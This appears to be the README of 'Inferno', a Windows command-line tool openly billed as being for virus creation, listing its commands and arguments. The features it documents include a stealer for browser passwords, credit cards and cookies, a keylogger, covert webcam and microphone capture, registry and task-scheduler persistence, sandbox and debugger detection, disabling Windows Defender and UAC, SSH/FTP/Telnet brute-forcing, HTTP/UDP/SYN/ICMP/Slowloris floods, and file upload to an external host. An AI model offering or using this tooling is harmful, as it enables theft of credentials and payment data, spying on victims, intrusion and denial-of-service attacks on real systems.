Modern command line tool for virus creation. Written on C# for Windows.
- Some antiviruses may remove the program.
Webcam screenshot, Desktop screenshot, Microphone recorder, Stealer(Passwords, Credit Cards, Cookies, History, Bookmarks), Keylogger, Autorun(Registry, Taskscheduler, StartupDIR), DDoS(HTTP, UDP, SYN, ICMP, SLOWLORIS), Bruteforce (SSH, FTP, Telnet), TaskManager, Port Scanner, Wifi scanner, File encryptor/dycryptor, Get installed antivirus, Check if in VirtualBox, SandBox, Debugger, Power control, Block system input, BSoD, ForkBomb, Text to speech, Clipboard control, System volume control, Send key press, Move cursor, Get cursor position, Get active window title, Get battery status, Min/Max all windows, Change wallpapers, Download & Upload file(anonfile.com), Get BSSID, Get coordinates by BSSID, WHOIS, Geoplugin, VirusTotal checker.
- Download Inferno.zip for windows.
-
We can type Inferno commands it in command line:
inferno.exe COMMAND "ARGUMENT1" "ARGUMENT2" "ARGUMENT3"
-
Create web-cam screenshot:
inferno.exe WEBCAM_SCREENSHOT "screenshot.jpg" "4500" "1"
-
Rotate monitor:
inferno.exe MONITOR "ROTATE" "180"
-
Disable monitor:
inferno.exe MONITOR "OFF" -
Blue screen of death:
inferno.exe EVIL_BSOD
- STEALER
Get data from chromium based browsers.- PASSWORDS
Get passwords - CREDIT_CARDS
Get credit cards - BOOKMARKS
Get bookmarks - HISTORY
Get history - COOKIES
Get cookies
- PASSWORDS
- CDROM
Open or close CDROM by letter. If letter is not selected it will user all CDROMs.- OPEN drive/null
Open cdrom - CLOSE drive/null
Close cdrom
- OPEN drive/null
- CLIPBOARD
Work with clipboard.- SET text
Set text to clipboard - GET
Get text from clipboard
- SET text
- DESKTOP_SCREENSHOT
Create screenshot of desktop and save to file.- filename
Image output filename
- filename
- WEBCAM_SCREENSHOT
Create screenshot from webcamera and save to file.- filename
Image output filename - delay
Camera delay. Recommended: 4500 - camera
Camera number. Recommended: 1
- filename
- MICROPHONE_RECORD
Record audio from microphone and save to file.- filename
Audio output filename - seconds
Recording secounds
- filename
- KEYLOGGER
Saves all keystrokes to the specified file.- filename
Log output filename
- filename
- AUDIO_SPEAK
Text to speech.- text
Just text
- text
- AUDIO_PLAY
Play .wav file.- filename
Input .wav file
- filename
- AUDIO_BEEP
Make beep sound.- frequency
- duration
- AUDIO_VOLUME
Control system audio volume.- SET
0-100 - GET
- SET
- EVIL_BSOD
Make windows screen of death. - EVIL_FORKBOMB
Make lags, freezes. - BLOCK_SYSTEM
Block control (mouse, keyboard). Need admin rights.- seconds
- SENDKEYPRESS
All keys: https://pastebin.com/raw/Qu2gueM7- keys
Keyboard keys
- keys
- WALLPAPER
Set image as wallpaper.- filename
Input image file
- filename
- GET_ACTIVE_WINDOW
Get title of active window. - GET_CURSOR_POSITION
Get cursor position (x, y). - SET_CURSOR_POSITION
Set cursor position (x, y).- x
- y
- MAXIMIZE_ALL_WINDOWS
Maximize all opened windows. - MINIMIZE_ALL_WINDOWS
Minimize all opened windows. - STATUS
Get status.- IN_SANDBOXIE
Check if program in SandBox - IN_VIRTUALBOX
Check if program in VirtualBox - IN_DEBUGGER
Check if program in debugger - IS_ADMIN
Check if user is admin - USER_IS_ACTIVE
Check if user is active - BATTERY
Battery information - ANTIVIRUS
Get installed antivirus name
- IN_SANDBOXIE
- MONITOR
Make something with monitors.- ROTATE
Rotate all monitors- degrees
Only 0, 90, 180, 270
- degrees
- ON
Monitor on - OFF
Monitor off - STANDBY
Monitor standby
- ROTATE
- AUTORUN
Add or remove file from startup.- INSTALL
- TASKSCHEDULER
- filename
- REGISTRY
- filename
- SHELLSTARTUP
- filename
- TASKSCHEDULER
- UNINSTALL
- TASKSCHEDULER
- filename
- REGISTRY
- filename
- SHELLSTARTUP
- filename
- TASKSCHEDULER
- INSTALL
- TASKMANAGER
Control windows taskmanager.- START
Start process- process
- KILL
Kill process- process
- FIND
Find process- process
- LIST
Get process list - DISABLE
Disable taskmanager - ENABLE
Enable taskmanager
- START
- NETWORK_DOWNLOAD_FILE
Download file from url and save.- url
Direct url - filename
Output filename
- url
- NETWORK_UPLOAD_FILE
Upload file to anonfile.com and get link.- filename
Input filename
- filename
- NETWORK_VIRUSTOTAL
Check file in VirusTotal by MD5.- filename
Input filename
- filename
- NETWORK_WHOIS
Get ip information.- ip
Target ip or hostname
- ip
- NETWORK_GEOPLUGIN
Get ip geo information. (currency symbol and etc).- ip
Target ip
- ip
- NETWORK_BSSIS_GET
Get router mac address. - NETWORK_BSSIS_INFO
Get BSSID information. (latitude & longitude).- bssid
Router bssid
- bssid
- NETWORK_PORT_IS_OPEN
Check if port is open.- ip
Target ip or hostname - port
Target port
- ip
- NETWORK_WLAN_SCANNER
Scan local network.- 1-254
How much hosts
- 1-254
- BYPASS_DISABLE_DEFENDER
Disable Windows Defender. - BYPASS_DISABLE_UAC Disable Windows UAC.
- BYPASS_ENABLE_UAC Enable Windows UAC.
- ADMIN_STARTFILE
Start file as admin.- filename
Input filename
- filename
- FILE_ENCRYPT
Encrypt file with key.- filename
Input filename - key
Encryption key
- filename
- FILE_DECRYPT
Decrypt file with key.- filename
Input filename - key
Encryption key
- filename
- NIRCMDC
Run nircmdc command. All commands: https://nircmd.nirsoft.net/- command
Input nircmdc command
- command
- POWER
Control computer power.- SHUTDOWN
- REBOOT
- LOGOFF
- HIBERNATE
- BRUTEFORCE_FTP
Try login to FTP by host, user, pass.- hostname
- username
- password
- BRUTEFORCE_SSH
Try login to SSH by host, user, pass.- hostname
- username
- password
- BRUTEFORCE_TELNET
Try login to Telnet by host, user, pass.- hostname
- username
- password
- FLOOD_HTTP
HTTP flood ddos attack.- host
Target - threads
Threads count - seconds
Seconds
- host
- FLOOD_SLOWLORIS
SLOWLORIS method ddos attack.- host:port
Target - threads
Threads count - seconds
Seconds
- host:port
- FLOOD_UDP
UDP method ddos attack.- host:port
Target - threads
Threads count - seconds
Seconds
- host:port
- FLOOD_SYN
SYN method ddos attack.- host:port
Target - threads
Threads count - seconds
Seconds
- host:port
- FLOOD_ICMP
ICMP method ddos attack.- host
Target - threads
Threads count - seconds
Seconds
- host